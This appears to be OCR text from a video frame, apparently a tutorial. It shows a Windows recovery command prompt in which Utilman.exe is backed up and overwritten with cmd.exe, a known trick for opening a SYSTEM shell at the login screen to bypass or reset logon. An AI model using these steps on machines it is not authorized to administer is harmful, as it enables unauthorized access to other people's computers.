 Happy
Ghost
Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22621.1702]
(c) Microsoft Corporation. All rights reserved.
X:\Windows\System32>bcdedit | find "partition"
device                  partition=\Device\HarddiskVolume1
device                  partition=C:
osdevice                partition=C:
X:\Windows\System32>C:
C:\>
C:\>cd Windows\System32
C:\Windows\System32>
C:\Windows\System32>copy Utilman.exe Utilman.exe_bak
        1 file(s) copied.
C:\Windows\System32>copy cmd.exe Utilman.exe /y
        1 file(s) copied.
C:\Windows\System32>